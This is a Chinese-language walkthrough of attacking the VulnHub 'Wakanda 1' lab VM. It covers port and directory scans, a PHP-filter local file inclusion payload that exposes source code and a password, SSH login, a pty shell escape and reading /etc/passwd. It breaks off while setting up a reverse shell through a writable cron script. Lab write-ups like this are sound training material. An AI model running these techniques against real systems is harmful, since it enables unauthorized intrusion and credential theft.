安装

下载wakanda虚拟机.ova文件

下载地址:https://www.vulnhub.com/entry/wakanda-1,251/#download

导入 VirtualBox

攻击开始

攻击机:kali

被攻击机:wakanda

网络模式:桥接



获取靶机IP

查看

kali攻击机IP1

ifconfig



使用

netdiscover工具进行网络扫描,找到靶机IP地址1

netdiscover -i eth0



枚举和初步搜索信息

使用

nmap进行全端口扫描1

nmap -A -p- 192.168.43.57

靶机开放80(

HTTP)、111(RPC)、3333(SSH)、57050(RPC)端口访问80端口

无有用信息



使用

dirb工具来进行目录遍历1

dirb http://192.168.43.57



访问扫描到的目录



/admin和/backup等目录,大小为0。查看

index页面源码,在页面注释中发现了lang参数



在

?lang=fr中,lang表示可切换的网站语言,fr表示法语。我们尝试在HTTP URL中添加这个参数,切换语言为法语

利用LFI(本地文件包含漏洞)读取源码



使用

PHP伪协议1

http://192.168.43.57/?lang=php://filter/convert.base64-encode/resource=index

1

PD9waHAKJHBhc3N3b3JkID0iTmlhbWV5NEV2ZXIyMjchISEiIDsvL0kgaGF2ZSB0byByZW1lbWJlciBpdAoKaWYgKGlzc2V0KCRfR0VUWydsYW5nJ10pKQp7CmluY2x1ZGUoJF9HRVRbJ2xhbmcnXS4iLnBocCIpOwp9Cgo/PgoKCgo8IURPQ1RZUEUgaHRtbD4KPGh0bWwgbGFuZz0iZW4iPjxoZWFkPgo8bWV0YSBodHRwLWVxdWl2PSJjb250ZW50LXR5cGUiIGNvbnRlbnQ9InRleHQvaHRtbDsgY2hhcnNldD1VVEYtOCI+CiAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICA8bWV0YSBuYW1lPSJ2aWV3cG9ydCIgY29udGVudD0id2lkdGg9ZGV2aWNlLXdpZHRoLCBpbml0aWFsLXNjYWxlPTEsIHNocmluay10by1maXQ9bm8iPgogICAgPG1ldGEgbmFtZT0iZGVzY3JpcHRpb24iIGNvbnRlbnQ9IlZpYnJhbml1bSBtYXJrZXQiPgogICAgPG1ldGEgbmFtZT0iYXV0aG9yIiBjb250ZW50PSJtYW1hZG91Ij4KCiAgICA8dGl0bGU+VmlicmFuaXVtIE1hcmtldDwvdGl0bGU+CgoKICAgIDxsaW5rIGhyZWY9ImJvb3RzdHJhcC5jc3MiIHJlbD0ic3R5bGVzaGVldCI+CgogICAgCiAgICA8bGluayBocmVmPSJjb3Zlci5jc3MiIHJlbD0ic3R5bGVzaGVldCI+CiAgPC9oZWFkPgoKICA8Ym9keSBjbGFzcz0idGV4dC1jZW50ZXIiPgoKICAgIDxkaXYgY2xhc3M9ImNvdmVyLWNvbnRhaW5lciBkLWZsZXggdy0xMDAgaC0xMDAgcC0zIG14LWF1dG8gZmxleC1jb2x1bW4iPgogICAgICA8aGVhZGVyIGNsYXNzPSJtYXN0aGVhZCBtYi1hdXRvIj4KICAgICAgICA8ZGl2IGNsYXNzPSJpbm5lciI+CiAgICAgICAgICA8aDMgY2xhc3M9Im1hc3RoZWFkLWJyYW5kIj5WaWJyYW5pdW0gTWFya2V0PC9oMz4KICAgICAgICAgIDxuYXYgY2xhc3M9Im5hdiBuYXYtbWFzdGhlYWQganVzdGlmeS1jb250ZW50LWNlbnRlciI+CiAgICAgICAgICAgIDxhIGNsYXNzPSJuYXYtbGluayBhY3RpdmUiIGhyZWY9IiMiPkhvbWU8L2E+CiAgICAgICAgICAgIDwhLS0gPGEgY2xhc3M9Im5hdi1saW5rIGFjdGl2ZSIgaHJlZj0iP2xhbmc9ZnIiPkZyL2E+IC0tPgogICAgICAgICAgPC9uYXY+CiAgICAgICAgPC9kaXY+CiAgICAgIDwvaGVhZGVyPgoKICAgICAgPG1haW4gcm9sZT0ibWFpbiIgY2xhc3M9ImlubmVyIGNvdmVyIj4KICAgICAgICA8aDEgY2xhc3M9ImNvdmVyLWhlYWRpbmciPkNvbWluZyBzb29uPC9oMT4KICAgICAgICA8cCBjbGFzcz0ibGVhZCI+CiAgICAgICAgICA8P3BocAogICAgICAgICAgICBpZiAoaXNzZXQoJF9HRVRbJ2xhbmcnXSkpCiAgICAgICAgICB7CiAgICAgICAgICBlY2hvICRtZXNzYWdlOwogICAgICAgICAgfQogICAgICAgICAgZWxzZQogICAgICAgICAgewogICAgICAgICAgICA/PgoKICAgICAgICAgICAgTmV4dCBvcGVuaW5nIG9mIHRoZSBsYXJnZXN0IHZpYnJhbml1bSBtYXJrZXQuIFRoZSBwcm9kdWN0cyBjb21lIGRpcmVjdGx5IGZyb20gdGhlIHdha2FuZGEuIHN0YXkgdHVuZWQhCiAgICAgICAgICAgIDw/cGhwCiAgICAgICAgICB9Cj8+CiAgICAgICAgPC9wPgogICAgICAgIDxwIGNsYXNzPSJsZWFkIj4KICAgICAgICAgIDxhIGhyZWY9IiMiIGNsYXNzPSJidG4gYnRuLWxnIGJ0bi1zZWNvbmRhcnkiPkxlYXJuIG1vcmU8L2E+CiAgICAgICAgPC9wPgogICAgICA8L21haW4+CgogICAgICA8Zm9vdGVyIGNsYXNzPSJtYXN0Zm9vdCBtdC1hdXRvIj4KICAgICAgICA8ZGl2IGNsYXNzPSJpbm5lciI+CiAgICAgICAgICA8cD5NYWRlIGJ5PGEgaHJlZj0iIyI+QG1hbWFkb3U8L2E+PC9wPgogICAgICAgIDwvZGl2PgogICAgICA8L2Zvb3Rlcj4KICAgIDwvZGl2PgoKCgogIAoKPC9ib2R5PjwvaHRtbD4=



对源码进行

base64解码

获取到密码

Niamey4Ever227!!!网站所有者为

mamadou



SSH登陆



尝试使用此账号密码(

mamadou、Niamey4Ever227!!!)登陆1

ssh mamadou@192.168.43.57 -p 3333

得到了一个

python 2.7.9命令提示符界面使用

python模块来进入系统的bash shell1

2import pty

pty.spawn("/bin/bash")



查看

mamadou用户的家目录,读取flag1.txt

利用系统中的其他用户



查看系统中其他用户

1

cat /etc/passwd



发现

devops用户,其家目录存在flag2.txt,但无访问权限



目录遍历

/tmp存在属主是devops用户的test文件

当前系统时间

相差时间较短,说明存在定时执行文件,定时修改

/tmp/test文件内容寻找定时任务文件



查找属主是

devops用户的文件1

find / -user devops 2>/dev/null



发现

.py文件

且权限为所有人可写入

建立反向shell



/srv/.antivirus.py中的内容为

/srv/.antivirus.py的作用是打开/tmp/test文件,并向其写入test

可以利用这个脚本,可以执行shellcode

